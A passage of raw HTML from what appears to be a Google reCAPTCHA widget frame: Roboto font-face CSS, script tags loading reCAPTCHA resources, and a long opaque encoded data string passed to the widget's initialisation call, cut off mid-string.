  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CGSFzcFHmchPsEnmf1Hw4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CGSFzcFHmchPsEnmf1Hw4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CGSFzcFHmchPsEnmf1Hw4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\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[base64]/DosKowrhqTFwZw5ZZw4DCrwnClzIlTDksHjbCs8OYa8Kmw7pkMcOGfcKiYQoXU8OaJjMVwrxJw78mT8KcecOcworCiFXCsykEMsKFwp/DoTU5UMKnJ8OdclQaw7/Dt8OKPHnDlcK/w4gCWD/[base64]/Ds8Oqw6DDqEA3bMKcBcKaLMOyw6UDF8KBHsKzwqzDvVTCicO5wq5gwrXCgBMkWVTCp8OfwqN6MFoNw7FXw4gPZ8K8w7HCmW8yw70fMQjCqcO4w70Sw4TCmMK5HsKnfzAZKDkuDcOnwoHCpsOvSR5+wrw9w4zDjMKxw7MDw6/DnhsMw7fCtgPCu0PClMKIwocKw6LCkcOBwqEWwpjDp8OGw7DChsO/TMO0MXfDvVN2wp7CmsKEw5JDwrDDn8OAwqImHiXDkMOzw5QSwox+wojCkBZKw6cqwrXDqVl9wrRxHH/DgcKmw6sEDXIlw6nCoMO6E057GcKow7VEw6hscSxbSMOowpdZYEtwcmw5wq1YAMObw6Zjw4I0w53ChcObwp1LH8OxV3DDosKTw5/DqcKDwodgLcOtA8OIw5zCn0JlWsKGw5jDjMKvwqEuwp3DnS40f8O7c1dSDsOHw4BMLcOgVsOJIVrCo0BjOsK1CSjDu8OpLwLDu8KZw7fDsMOUC8KawqHDsl/CvMO+w7/DiTPDoGfCvMO5LsK5w6k+ZxV5w448FhsWw7rCo8KNwp7DvcOawobCh8KuwqZXRsOTw4LCkcODw5wUYQ7DoFwYC187w6Z2w6ocwrXClXzDpmBfOlDDgsOhd3/CkwnCtMKrTTnCq8KwwrbCrMO9IhpADEUvE8KZw6ZRHVnChSFLw6fDnhp0w40uw4fDt8KlJ8Kkw5bDn8KmWirCvcOmH8Kyw6VlwqvDucKZFGLDjngdw5/[base64]/DjsO2wpJBeDYpwqLDgiMcZVfCsmTDiA4OTgHChMKmDcOmSB5Qw5JqC8K8w6EfeEcaS8ODw7/CvMKzKghbw6XDv8O0DlAQUcOiCMOKLT7CkHQqw4HDl8KCw4o+DwbDqsKDecKSAVjCkTvCmMKaPRAkOx/[base64]/CjcOew6EyYlrCqDNkw7nCqVjDnMKBZcKNYMKFJj/Co8KaSSrDnkwtFMKAU8K/[base64]/w7fDpmZTwq0KwqV9wo10a04Iw4wQf04/FsK5BsO4IEF2w6DDtsOcw67Dq0EBdcOmZBbClsO9AsKfVXPCocOfwoUSGsOuasKzw5oGV8ONfcKRw6Uqw7ZBwo7CjsOuwrzDhWrDh8KXw4wvPcOoA8OeRcOMVE/Do8O2dhZQSgEow49HwovChsOkwogywp3Cmjotwq3CncOzwonDlcO+wrHCmsKgJMKNFcKsFn4/[base64]/Cg0AxwppDTcKfASZYISgDwqTDgcKTEEbCnMOow6HCj8KXBgI+cwzDjsOUfMOeXRwkBWBBwp/Ctjt1w6zDgcORBQZpw7PCvsK2w6ZPw6oGwo3CpHhyw7IvPRhswrXDn8KpwoXCtWXDsR1je8K/AMOLwovDqcKpw50GEXVTTy0/FsOLZMKcEcO1V1HCqMKmXMO8CsKiwp/[base64]/Dp19Dw70iUcOxC8KdKR5Qw6F6fMOuw6/CpcO8BsKkH8O4wrRVZxrDicOaE8OYe8O1GCs1wrR5wqk8fsKpw5vCn8Oaw70iBMK5aGkNwo84wpbDlzjDg8OAw5oqw6HDucKYAsK8XMKfVTENwqtRC3XDjsKbJBVUw6DCh8OWesOZA0/CtS/[base64]/HMKDwrQLGkEmR8OJw7wcOMOlIMKEKcK7wpbDr8KuwrI1Q8OoTjvDqR7DmFXCsE7CskplwqEiQHouCcK/[base64]/DmwDCjsOiwr7CpzDClMOLYsKnPS7ClDfCqXvDj8OQNngdwpfDk8KvwrdTXixOwpXDrXbDn8KAJinCl8Oaw6LClsK9wq/[base64]/[base64]/w6rDkcKsw4jCvcKGw4vDilRYwoN6MMK2V8KFw7jCinwXwoMBVcKNMcOmwozDjsO2woUAHMKVw55IOMKkclAEw4HCrMOtwqzDjy0jVXd3TMK0wqTDjid6w5s5VMKswodtQsKhw5vDlEpuwr89woJ8w5EgwrDCp1HCqMOnG1rCvxzDvcOhOxnCh8KsXUDCl8OCIR0Tw7/DqyfDucOyZ8OBRyvCosOUw4TDvMOCw5/DvFogW0Bwe8OwPklfwppZXMONw4B6MSc4w5zCnRJSFyZVwq/[base64]/DosKrw7Aew6vCp2pnwrsQwpIvUSvDr8K8C8Oaw6XCsMK6W8OYW8OBNh9GPjZlEjlQwrHCvU3Cp1krZC7DusKjYnzDvcKaZF/Cjhp9S8KLRi7DpsKkwqTCtWAbeMKaScOGwq80wpnCpsOkYB9jw6XCjcOowro8WRTCk8Ksw5YXw4vCgMKKGcOATAp3wp/[base64]/DtCwMw6ZGwpzCicOXwpZMc0TDjsOcw5TDsyhZwr7Do8KnOsKBw5TDjgzDkMOrwqrCjMKrw77DscOVw6jDuW3DqsKsw6d2e2FHwpbCvMKXw6rDuSEQAx/CnXRDRcK0DsOlw5HDl8Kqw7FwwqVIPcKEfzfCiAvDnEPCo8KjCsOyw6NPPcOnZcOwwrbDrMOUOsO2GMKzwqnCnWwOIsKMWyzCjkzDjkDDuH93w5gLXAnDucKewpLCvsKoDMKIW8K1d8KrPcOmXiIEw61YZxQ8wrPChMONMD/Dk8O5LcKwwrdwwoggY8ORwpDDiMKgJsOvNivDicKJLQ9VDWPDsFNWw50zwqbCucKAYsOeSMKpwpwLwp4ZCg1rWAzCvMOQw4DDjMO+YWJIV8O3Jh5Ww6JrHnV3R8OJXcOpOwzCtQ3CuXA/w6zCnWrDiCLCqUtew7x5RBsjCcKYcsKiKjNfED5cAMK5wonDlirCksO/[base64]/[base64]/CsMKyNyzChsK+SsOFYsKuT8K5ewXDvsOOwpEkwonChnU0OCvCgMKrw4MsSMODS0jCjT/Drn80woZLRDNrwpYeYMOCXkDDrS/Ct8O1wqp4wr0fwqfCo2fDlMOzwqBlw7QPwoxzwoBpdw7Ck8O8woQnWMOiWcOMwoUERS14aRI5G8Ofw40ow4HChGc+wqPCnU0zWcOhAcKTbMOYIMOpw61KJMKmw4QHwpjDjCVLw7IWEsK3wrktICQGwoc7L3bDkENwwqVVGMO8w4/CrMK5PWVpwr5EUR/CmxXDv8Kmw7MmwoVYw7rDiFrDi8OOwrnCocOZfB0dw5TClFvCs8OIdSvDj8O3DMKrwonCognCk8OXJ8OHJkfDulxJwovDmsK5VsO0wobCvsO2w4XDmwkXw4rCmRJIwqNqwpoVwq/Cv8KkcX3DkUV3YhMiTgJlO8O1woQpIMOMw7p3w6jDpcKkH8OawqkuJyYGw653Ow9Gwp8ZHcOvKwwbwoDDlcK9wpUzVcOpZsONw4rCgMKbwotewq3DhsKBMMK8wrnDpWHCnCs2K8OALQPCgHvCm0t+QG3CicKTwoA/w79+WcOydCvCpMONw4/DrcOaRgLDh8Orwo1CwrxZOH9GMsOPeA5jwoHDp8ORQTYQaH9CD8K3WsO2OCHCiwNhR8OkZcOtaAZnw5LDp8K4MsOpw4R3XHjDiV9kWR3DrsO6w6DDgB/DgCLDoXjDvcOABTQrS8KuUXxpwo81w6DCpsOCGsKMMsKIJDlzwrLCiF8zF8KSw7fCp8KcFsK/w5DDrMOqb28if8OWEMOywozCvVLDrcKnd0nClMOMRQHDpMOlSDwdwqlYw6ECwr7CjUnDkcOYw5MUWsOxDsO1EsKTRsO/bMOgesKdK8KcwrESwqILwpkSwqJ+W8KZUVfCr8OMcnFlHg9yX8KQScKMDMKkwqxEX0zDoHPCun7DgsOiw59hZBfDssKtwp3CvMORwrbCksOdw6Z5RcKwI0AIwoTDiMOkAyHDrURneMO1LEHDncOMwq1HHcO4wpNvw5bDi8O/GBY3w43CvMKnORs0w5XDkFnCkE/DrcOGO8OpPRoiw7zDoizDgCjDq3ZCw6JVcsO2wq3DhQ1mwoR5wpAHe8OtwpYNGSLDqgXDqcOlwohmL8OOw6sHw7g7woJjw5YJwrltw4/DjsKkNUXDiF5fw5hrwqbDn3LCjkknw6cZwrhFw5lzwpvDi35+bcKQXMKsw7jChcOMwrZowqfDt8K2wq/DkF90wrAOw6bCsH3CojXCkUDCoHrDkMKxw7fDvsKOXmxNwqIuwpzDg0/ClcK9wpHDlxdwMlvDrsOAaWxHJsKafxg+w5bDuhnCs8KvEzHCi8O+LcOzw47CjMK8w4LDqcKSw6jCkUZAw7gnH8KPwpQ+wqx7wpjCjxzDoMOEVgbCj8OPaV7DgcOSN1Z6C8OKY8OzwpDChMOJwqvDnmYwC0vDs8KAwr5mwrPDtl/CvsKsw4fDpcOrwqEcwqHDv8OQaR3DkEJwPj3DuA5Aw4gbGkjDsxPCgcKPa3vDmMK3wo1dCQteQcO0GMKVw5/DtcKRwrfDvGUDUAjCpMKmJ8OFwqJFY1rCocOHwrHDoBsPBx7DosObBcKawozCoHJIwpdZw53CnMKwbcKvw5nCh1/Dig9ew4bCnyJ0wpbDh8KqwrjCocKzSMO5w5jCn2zCj2jCm0lUw5DDiDDCmcKIBEAua8OSw7zChQ1NOyPDm8OAVsK4wpvDhG7DlMO0L8KKBVwWbsOBVMKjRxcqHcOUPMKyw4LCnsKOwpjCvihCw4cEw6fDkMO/e8KhWcOYTsObJ8OXJMKtw6vDjkvCtEHDkmpYC8KEw63CjcOYwpvCuMK1QsO/[base64]/wp56wqvDjgJ3YSZrw4pBwp/[base64]/DnzbDisOEw55MwokqbsOeIMO8wo0Jw5srwqXDtCjDocKKHyhpwqnDjDLDmnfCgF/CgQ/[base64]/woIaGXoFZcOJWRbClMO6wpTDqcKMwqTCmMOkP8OGTsOOdMODF8ONwpdWwr7CmSzCvEVVeWnCjMK7Yl3DhD0GVEjCnWEjwqk6DcOlcl/Co25GwqcnwpTCljTDjcOGwqtTw5ovwo8DXDjDk8OYwoNgfRYAwrvCgRfCtsOqNcOof8KiwqXCoQk+N1BneBXCk17CmAjDlk7CuHgzYhAdUsKbCRPCtHrClU/DmcKTw7/DiMO4MMOhwpAPPcOKFMOhwpDCvErCoj5mbcKtwpUbLntiBkIWO8OjblHDtMODw7diw5tbwpRSPmvDq37ClMOPw77CnHQ2w6/Cu3J6w7PDkTXDryArMx/DssKJw6LDt8KQwr9hw5fDtRzCj8Kgw57DqGfCnjXCm8OrXT11MMO2wrZnw7nDrW9Aw7RUwpU5bsOhw64cEjjCo8OCw7BXwolIOMOKM8KUw5RAwoMwwpJQwrbCkRLDuMOcQWvCohxVw7nCgcOGw7JvVzPDjsKBwrlfwp51YibCmG5Ww4PCq2omwo8ww4LCsj/DmMKvczEBwqw2woYxXcOyw75ww7rDhsO9JT8xXUQvAgZfDHbDisKEIllGw7fDjMKRw6bDl8O2wpJLwrzCmMOhw4DDtcOfNUhcw5doBMOLw77CkizDg8O+w7AUwoVpS8OzIsOFT0/[base64]/CoXliTcOHwppMXMKoLx/DhVE8MDUICXnCgMOhw4DDn8KqwpXDvcOFdcK1Wg41w5vCgVNnwroceMOmQl3CgcK8wpHCvsOQw6TDo8OMfcORDMKqwpvDn3TDv8KDw59dOWh2wrDCncO5csKTZcKPDsK0w6sMMG9HWwwZEGHDuC/[base64]/U8KKwqDCnMOLNmnCvy0JRg4MFDnDhl4qKzrCsnTDlAxlMlDCscO7wpjCq8ObwpLCoVc+w5bCicKiwq8uMcO8eMKGw6oRwpdJw4/DgMObwpVXD0ROcMKZWmQ4w71xwrstP31acBDCqULDv8KHwqR4Mz8IwpPDtMOJw5gmw5bCssOuwrRLa8OmRVrDiDInfn/DnjTDksO/wqNfwpZ/egs0w4TDjQFhWApDOcO1wpvCkjLDrMKTDsO/B0V1UyHDm1/ChMOuwqPCnxXDm8OsJ8Kiw5Z1w63DjsOewq9uK8O6QMORw6HCsjd3BhnDgBDCnXDDg8OPXcOwMyIGw593OGHCpcKeEcKVw6kowodVw5wywofDv8KlwrrDv2E3F3/[base64]/[base64]/[base64]/[base64]/YALCjyfDj8ObwpZXwr7DmUjDqcOgEsKeJCQHGMO8bsKlLg/DsGXDsghFVMKfw5rDuMKUwonDlSXCrMO5wpTDil7CtB5jw5ozw6A5wodswrTDgcO/w5fCkcOnwrckBB8+LjrCnsOswrIXdsOPVUFNwqRmw5vDtMKPw5MEw4kEw6rCjsO3w5rDnMOKw7EceWHCuX7DqxY2w6xYw6omw5fCm19rwrVcFMKuVsKDw7/CtSAOVsO/[base64]/wpjCr8OgFQfCpR9bwrkPAcOywrXDgErDsMK7bgDCusKDXH7DhsO0PwjCtC7DgmN3NsOVwr8FwrDDvXPCnsOxwpLCp8KeY8OZw6hKwr/Dj8Oaw4Rpw5fCtcKxS8Odw4kaVcOkIyIlw6TDhcKow7p8T17Cv0bDtDUEfXxKw5fCp8K/wrLCtsK5DMOQw6rDlEpnLcKiwrU4wr/[base64]/[base64]/DqGzCtSPCgcOkw7c/wqLDiTnCi8O3TMOyNjrDkcKZIcKmKcOsw70mw7Fww50tYyDCj0jCgSLCrsK2UmNzU3rChjQywqkmai/CicKASgc0NsK0w7NNw7XCikHDtcKnwrF0w4XDhcOwwpRlPMO0wo9jw4nDnMOwcxPCgDrDlsOmwrRnVxDCoMOiPD7DhMOLUsKPQBlKasKCwrbDt8O1GVLDlMKcwr0vREjCs8O2cXbCjMKJfT7Dk8KhwpZDwr/Dgm3DhwlSwqhjTMO3w79Yw6pqccOPcVVSTmcRDcOTF19CVMO2w4gecDDDmEHCoj0AV28Dw6rCtcK/R8K0w5dbNMK5woApcyrCtUnCm2RKwr1Qw7zCty/CoMK3w6TDqwrCplXClDoYLMO2fcK5wpU/SVzDlsKVGMKYwrfCkxcuw6/DisKafiVxwp0gTcO1w75Tw5PDsgnDuHXDsUPDgxxjwoVLJQrCg0XCnsKEw498Km/Dn8KTMjgnwoTDlcOMw7/DoBBRQcKvwoZ0w5A/[base64]/CnxDDhcK3MHd3YjJ+GUjCkylPWlsjw7PCrcK5fcKJJltKwr/[base64]/[base64]/[base64]/[base64]/w784VBVpwrpyDMKzKsOqw49DYEsIQcKqwoYBEl9SNRHDvTfDpcO5HMOXwpwkw49kbMKqw68kCsOzwq0pIR7DtcKUXcOXw73DrsOHwpHCginDv8OWw618HcOxd8OSfi7CpzPCg8OFOxPDvsKmZMOJBELDgMKLLT8Mwo7DiMKdL8KFHm/[base64]/CmQp0w6ZpwoTCh2RmwqXCinPDiWwbGhDCqwvCjGVgw5VyU8KVM8OROEnCusKUwpTCjcKtw7rDicOODcOob8OBwqg9wqPDgcK0w5EGwq7Dn8OKVXfCjEoqwovDmlPCt2HCk8O3wqYswpTDoXPCugobM8O2w7fDhcO1Mj3DjcOpwqMVwo/CqhDChsOCLsOwwqvDgcK6wogvHMKUPcOWw7rDoiXCm8O/wq3Cih7DkTombMO9YcK4QMK/w5oQw7/DuTUVOMOrwoPChmolBsOdwovDp8OFFcKdw5zChsOFw6Z5IFtrwpovJMKzw4TDoDEDwrvDtw/CtgLDocKnw60fT8KcwphKDjkYw4XDtllNSHc/B8KLQ8O3ag3ClFbCp3A5JAYLw6rComATacKhS8OuZjzCkVZ7GMKWw7UuYMO+wqdwdMKKwrLCgHIcAVd1FngYX8KDw7vDgsKzR8K1w6dLw4HCpCHCryhXw7TDmnTCjcKowr8cwq/DnGjCuFBqwoI+w67DlyUtwpx7wqfCmUnDrBRZLCR6fzlTw5XDksKIJsO0dmYqfsO3wpvDisO5w6zCq8O4wrouJnvDlDwJw74PRsOFwr3DsWfDq8KCw4o0w6fCjsKsXj/[base64]/DjT3DixUuJwMBD8O1R3wMwqpsfSVTQmXDtn4rwovDrsObw4ckNSXDv24uwo00w5/CqyNGU8K0NjdiwrlkbsOsw5Ytw57DkmYlwqTDpsOfPRvDkjTDvGYxwrg8EsKnwpoYwqXCt8Kuw6XCjgFqUsK2UsO2LQvCnA7DvcKPwoBTQsOkwrUiS8OEw6pfwqZAf8KhP2PDt2XCusKgGAwSw4ksO3bCmA9Ewo/CiMKdQ8K3H8OXHsKnwpHCp8ONwq8Gw4BXX1/DhkBWZF1gw4U7W8KAwo0iwr3DrjxEPMObP3haRsOdw5HDsAoOwrtzA2/CtDTCuQTClHjDn8KyK8KzwoQ/TjZDw5knw715wpY4QHnCp8KCSB/DgmNOFsK5wrrCo2JkFmnDkWLDnsK/[base64]/Cp8Ohwq0yb8KQw5nCqgjDgVJTwp8Dw6p/wrbCu1hgw5DDkn7CgsObHm4SbGkOw77Cmkcxw4xnJyMzVhRcwrZfwqfCrwHDnR/[base64]/CjsKnw7HDlhPDsMOEw43CnsKnQMKcw7LDlzQvLcO7w558PkQtwoXDmRnDujYLIBvCiVPCmmJZFsOnLxkxw5cywqgOwq3DmkTDjDbCpsKffVxvNMOqcwDCs1YVCQ47wqvDjcKxMilcCsK8WcKdwoEfw47Dk8KFw5h2CHYyJUQsJsOsYMOuU8OrAkLDimDDpS/CumNJWxFlwp8jP3rDqh4JKsKJwpcHQsK3w45Ewpdrw5nCnsKXwr3DkjbDp1LCrRJfw69qwqfDjcOuw43DuBcawrnDvmDCusKGw7IVwrLCv0DCmxZTf04cOS/CrcO2wq1NwovDsyDDmMOEwqo0w4zDvMKTFsKDOcOdSjLCsSN/w7LCvcO3w5LDjcOmR8Kqe3oXwoFFN3zClsOjwoFqw6HDhlfDvjTClsKTWMK+w5cvw5cLBUbDsxzCmBFyLATClC/[base64]/CosKJXsKiwqHDocKfVcKuGcKxWS1Awrc2OCRHHsO1IV1RQCnCncKCw5cUXGtzPcKMw4bCvCkCJCdYB8K/w7LCg8Ozw7TDlcKuDcO3w4TDh8KICmPChsObw5TCmMKpwo8PcsOFwprCmWDDoDzDhcOVw7vDmWzCt3MtWGMVw6E/NcOHDMK9w65Dw4s0wrHDhcO6w6Ibw6/[base64]/[base64]/[base64]/DvMKYWEXCrsKVEXcBIcKcwqfDuT8NQm0WbsKLBMOmQXHClyXCq8ORfxPCp8KtLMKkXsKJwrpBGcO6ZMOzFj9oSsKzwqBSbm7DlMOUb8OpS8OQUm/DpcO2w5vCisOfKCXDki1Jw5AEw63DhcOYw6Nfwr55w6TCjcO3wo9xw6Qhw6kpw4fCrcK9wr/DqyfCnMO/GR3Drj7CvhTDhzbCkcOaNsO7H8OKwpXCkcK/[base64]/CjwkQGksKKsK9wq1uw6wcwq9pwrPDrMOeCsOUeMKTdhgxSUgQw6tDDcKcJMO+fsOhw5g1w7kmw5bCiDJODcOOw5TCmsO2w50ewrXCtl/ClsOQXsKhIBgtYmXCtcOtw53DoMKKwoPCjBnDmGgVwrYWRMK4wr/DqTrCjsK/VsKcRB7Dl8OHWmsiwr3DlMKBWkrChT84wrbDn3sJAVZQNG5mwpJjXixow63CmwZkLH/CkFDCocKjwqJww6jCl8OLEsOYwocKwp7CrglowpbDgUvCkTl6w4NDw7xzfcK6TsO6QsKNwrlNw77ChWBDwprDqjpNw4Ulw7VnO8O2w6AJOMKnDcOlwp5fCsKjPEzCiTXCjsKiw7g8AcOnwprCnW3DmsKSUcKjI8K7wqZ4PWJlw6RfwrzCgsK7wr9Mw4UpL3U7eE/CksKMMcKbwr7DpsOow49LwoVTEsK5MlHCh8KRw73CgsORwqg5FMKSWjfCj8O1wrzDpmldMMKvMwLDgFPCl8ORKEgQw5lKE8OawpvCqHdtKV5kwpHCjCnCgcKPwpHClwnCn8OhBAPDslwUwq5Bw67Ct3/DpsOlwq7CrcK+SmoKI8OnfHMdwojDl8O+fAUDw6QRw7bCicKYZEQbIcOGwqcjJsKFBgsEw67DqcOlwqdDT8OHY8K/wq4dw6MBRsOSw78tw6HCssO8HAzCnsKDw4BDwopfwpTCpsKUO2oBO8O/B8K1OUPDuhvDtcKAwqkIwq08wp/DhWg+dV3Cg8KBwojDmsKaw4TCgSoOGm5Ew6Vzw6/ClW9aIV/Ck1jDk8Ocw6zDkBHCgsOGLXnCj8KJS0jDq8OTw5IZfsOew7DCg0XDrMObKMKoVMOuwpzDqWPCiMKITMO1w4vDmBV/w6RXbsO0wq/[base64]/DrcK/GsOxw5gia8OGw6bCjXrDq1RPIEhwB8O6w6kZw7ZwYhcyw7bDpFXCssOAN8ONdzfClsKkw7sQw5UNWsO/LjbDqVvCsMOewq1DQsKBVUIMwpvCjMOWw4Rlw5LCrcKhW8OLKxddwqhVOzdzwolwwqfCiCfCjDbDhsK6w7rDpMOFXm/[base64]/CtMKNw7kdw4rDrsKpNcKCw7kHVHgTI1fDiMKLC8KswrHDo2/CmMK